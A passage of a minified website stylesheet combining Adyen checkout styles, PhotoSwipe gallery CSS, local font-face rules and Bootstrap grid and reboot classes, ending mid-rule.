.adyen-checkout__await__indicator-text{margin-left:10px;margin-top:6px}.adyen-checkout__await__indicator-holder{display:flex;justify-content:center;margin-bottom:20px;margin-top:32px}.adyen-checkout__await__subtitle--result{margin-bottom:32px}.adyen-checkout__await__icon{height:88px;width:88px}.adyen-checkout__await__progress{background:#d4d9db;border-radius:24px;height:4px;margin:32px auto 12px;width:152px}.adyen-checkout__await__percentage{background:#06f;border-radius:24px;display:block;height:100%}.adyen-checkout__await__countdown{color:#687282;font-size:.81em}.adyen-checkout__await>.adyen-checkout__spinner__wrapper{margin:60px 0}.adyen-checkout__await__app-link{display:none;margin-top:16px}.adyen-checkout__await__separator__label{color:#687282;display:block;font-size:13px;overflow:hidden;position:relative;text-align:center;z-index:1}.adyen-checkout__await__separator__label:after,.adyen-checkout__await__separator__label:before{background-color:#e6e9eb;content:"\a0";height:1px;overflow:hidden;position:absolute;top:51%;width:50%}.adyen-checkout__await__separator__label:before{margin-left:-52%;text-align:right}.adyen-checkout__await__separator__label:after{margin-left:2%}@media only screen and (max-device-width:1200px){.adyen-checkout__await__app-link{display:block}}.adyen-checkout__blik__helper{color:#00112c;font-size:1em;font-weight:400;margin:0 0 16px;padding:0}.adyen-checkout__bankTransfer__introduction{color:#00112c;font-size:.81em;font-weight:400;margin:0 0 16px;padding:0}.adyen-checkout__bankTransfer__emailField{margin:0 0 16px}.adyen-checkout__bacs--confirm{position:relative}.adyen-checkout__bacs--confirm .adyen-checkout-input__inline-validation--valid{display:none}.adyen-checkout__bacs .adyen-checkout__field--inactive{pointer-events:none}.adyen-checkout__bacs .adyen-checkout__bacs--edit{cursor:pointer;position:absolute;right:0;top:-25px;width:20%}.adyen-checkout__bacs .adyen-checkout__bacs--edit-dropin{top:-50px}.adyen-checkout__bacs .adyen-checkout__bacs--edit .adyen-checkout__bacs--edit-button{background:none;border:none;color:#06f;cursor:pointer;text-align:end;text-decoration:underline}.adyen-checkout__voucher-result__introduction{font-size:1em;max-width:420px}.adyen-checkout__klarna-widget{pointer-events:all}
/*! PhotoSwipe main CSS by Dmytro Semenov | photoswipe.com */.pswp{--pswp-bg:#000;--pswp-placeholder-bg:#222;--pswp-root-z-index:100000;--pswp-preloader-color:rgba(79,79,79,.4);--pswp-preloader-color-secondary:hsla(0,0%,100%,.9);--pswp-icon-color:#fff;--pswp-icon-color-secondary:#4f4f4f;--pswp-icon-stroke-color:#4f4f4f;--pswp-icon-stroke-width:2px;--pswp-error-text-color:var(--pswp-icon-color);-webkit-tap-highlight-color:rgba(0,0,0,0);contain:layout style size;display:none;height:100%;left:0;opacity:.003;position:fixed;top:0;touch-action:none;width:100%;z-index:var(--pswp-root-z-index)}.pswp,.pswp:focus{outline:0}.pswp *{box-sizing:border-box}.pswp img{max-width:none}.pswp--open{display:block}.pswp,.pswp__bg{transform:translateZ(0);will-change:opacity}.pswp__bg{background:var(--pswp-bg);opacity:.005}.pswp,.pswp__scroll-wrap{overflow:hidden}.pswp__bg,.pswp__container,.pswp__content,.pswp__img,.pswp__item,.pswp__scroll-wrap,.pswp__zoom-wrap{height:100%;left:0;position:absolute;top:0;width:100%}.pswp__img,.pswp__zoom-wrap{height:auto;width:auto}.pswp--click-to-zoom.pswp--zoom-allowed .pswp__img{cursor:zoom-in}.pswp--click-to-zoom.pswp--zoomed-in .pswp__img{cursor:move;cursor:-webkit-grab;cursor:grab}.pswp--click-to-zoom.pswp--zoomed-in .pswp__img:active{cursor:-webkit-grabbing;cursor:grabbing}.pswp--no-mouse-drag.pswp--zoomed-in .pswp__img,.pswp--no-mouse-drag.pswp--zoomed-in .pswp__img:active,.pswp__img{cursor:zoom-out}.pswp__button,.pswp__container,.pswp__counter,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__item{overflow:hidden;z-index:1}.pswp__hidden{display:none!important}.pswp__content{pointer-events:none}.pswp__content>*{pointer-events:auto}.pswp__error-msg-container{display:grid}.pswp__error-msg{color:var(--pswp-error-text-color);font-size:1em;line-height:1;margin:auto}.pswp .pswp__hide-on-close{opacity:.005;pointer-events:none;transition:opacity var(--pswp-transition-duration) cubic-bezier(.4,0,.22,1);will-change:opacity;z-index:10}.pswp--ui-visible .pswp__hide-on-close{opacity:1;pointer-events:auto}.pswp__button{-webkit-touch-callout:none;-webkit-appearance:none;background:none;border:0;box-shadow:none;cursor:pointer;display:block;height:60px;margin:0;opacity:.85;overflow:hidden;padding:0;position:relative;width:50px}.pswp__button:active,.pswp__button:focus,.pswp__button:hover{background:none;border:0;box-shadow:none;opacity:1;padding:0;transition:none}.pswp__button:disabled{cursor:auto;opacity:.3}.pswp__icn{fill:var(--pswp-icon-color);color:var(--pswp-icon-color-secondary);height:32px;left:9px;overflow:hidden;pointer-events:none;position:absolute;top:14px;width:32px}.pswp__icn-shadow{stroke:var(--pswp-icon-stroke-color);stroke-width:var(--pswp-icon-stroke-width);fill:none}.pswp__icn:focus{outline:0}.pswp__img--with-bg,div.pswp__img--placeholder{background:var(--pswp-placeholder-bg)}.pswp__top-bar{display:flex;flex-direction:row;height:60px;justify-content:flex-end;left:0;pointer-events:none!important;position:absolute;top:0;width:100%;z-index:10}.pswp__top-bar>*{pointer-events:auto;will-change:opacity}.pswp__button--close{margin-right:6px}.pswp__button--arrow{height:100px;margin-top:-50px;position:absolute;top:0;top:50%;width:75px}.pswp__button--arrow:disabled{cursor:default;display:none}.pswp__button--arrow .pswp__icn{background:none;border-radius:0;height:60px;margin-top:-30px;top:50%;width:60px}.pswp--one-slide .pswp__button--arrow{display:none}.pswp--touch .pswp__button--arrow{visibility:hidden}.pswp--has_mouse .pswp__button--arrow{visibility:visible}.pswp__button--arrow--prev{left:0;right:auto}.pswp__button--arrow--next{right:0}.pswp__button--arrow--next .pswp__icn{left:auto;right:14px;transform:scaleX(-1)}.pswp__button--zoom{display:none}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__zoom-icn-bar-v{display:none}.pswp__preloader{height:60px;margin-right:auto;overflow:hidden;position:relative;width:50px}.pswp__preloader .pswp__icn{-webkit-animation:pswp-clockwise .6s linear infinite;animation:pswp-clockwise .6s linear infinite;opacity:0;transition:opacity .2s linear}.pswp__preloader--active .pswp__icn{opacity:.85}@-webkit-keyframes pswp-clockwise{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes pswp-clockwise{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.pswp__counter{color:var(--pswp-icon-color);font-size:14px;height:30px;line-height:30px;margin:15px 0 0 20px;opacity:.85;text-shadow:1px 1px 3px var(--pswp-icon-color-secondary)}.pswp--one-slide .pswp__counter{display:none}@font-face{font-display:swap;font-family:Faxfont OT;font-style:normal;font-weight:400;src:url(/build/web/fonts/FaxfontOT-Standard.44ecb17a.woff2) format("woff2"),url(/build/web/fonts/FaxfontOT-Standard.def7ed15.woff) format("woff")}@font-face{font-display:swap;font-family:Faxfont OT;font-style:normal;font-weight:800;src:url(/build/web/fonts/FaxfontOT-Tone.b0e8fba9.woff2) format("woff2"),url(/build/web/fonts/FaxfontOT-Tone.2634828c.woff) format("woff")}@font-face{font-display:swap;font-family:Faxfont OT;font-style:normal;font-weight:300;src:url(/build/web/fonts/FaxfontOT-Fine.41e68656.woff2) format("woff2"),url(/build/web/fonts/FaxfontOT-Fine.5a8731c8.woff) format("woff")}:root{--bs-body-color:#f2f0eb!important;--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#2c282c;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:44,40,44;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:"trade-gothic-next";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff}*,:after,:before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);background-color:var(--bs-body-bg);color:var(--bs-body-color);font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);margin:0;text-align:var(--bs-body-text-align)}hr{background-color:currentColor;border:0;color:inherit;margin:1rem 0;opacity:.25}hr:not([size]){height:1px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-bottom:1rem;margin-top:0}abbr[data-bs-original-title],abbr[title]{cursor:help;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit;margin-bottom:1rem}ol,ul{padding-left:2rem}dl,ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{background-color:#fcf8e3;padding:.2em}sub,sup{font-size:.75em;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{text-decoration:underline}a:hover{color:#232023}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{direction:ltr;font-family:var(--bs-font-monospace);font-size:1em;unicode-bidi:bidi-override}pre{display:block;font-size:.875em;margin-bottom:1rem;margin-top:0;overflow:auto}pre code{color:inherit;font-size:inherit;word-break:normal}code{word-wrap:break-word;color:#d63384;font-size:.875em}a>code{color:inherit}kbd{background-color:#212529;border-radius:.2rem;color:#fff;font-size:.875em;padding:.2rem .4rem}kbd kbd{font-size:1em;font-weight:700;padding:0}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{border-collapse:collapse;caption-side:bottom}caption{color:#6c757d;padding-bottom:.5rem;padding-top:.5rem;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border:0 solid;border-color:inherit}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{float:left;font-size:calc(1.275rem + .3vw);line-height:inherit;margin-bottom:.5rem;padding:0;width:100%}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}output{display:inline-block}iframe{border:0}summary{cursor:pointer;display:list-item}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{font-size:1.25rem;margin-bottom:1rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{color:#6c757d;font-size:.875em;margin-bottom:1rem;margin-top:-1rem}.blockquote-footer:before{content:"— "}.img-fluid,.img-thumbnail{height:auto;max-width:100%}.img-thumbnail{background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;padding:.25rem}.figure{display:inline-block}.figure-img{line-height:1;margin-bottom:.5rem}.figure-caption{color:#6c757d;font-size:.875em}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{margin-left:auto;margin-right:auto;padding-left:var(--bs-gutter-x,.75rem);padding-right:var(--bs-gutter-x,.75rem);width:100%}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.table{--bs-table-bg:transparent;--bs-table-accent-bg:transparent;--bs-table-striped-color:#212529;--bs-table-striped-bg:rgba(0,0,0,.05);--bs-table-active-color:#212529;--bs-table-active-bg:rgba(0,0,0,.1);--bs-table-hover-color:#212529;--bs-table-hover-bg:rgba(0,0,0,.075);border-color:#dee2e6;color:#212529;margin